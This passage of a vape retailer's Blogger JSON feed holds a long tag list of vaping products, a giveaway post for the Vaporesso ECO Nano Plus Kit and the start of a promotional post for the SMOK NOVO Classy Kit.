Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sale"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"489"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 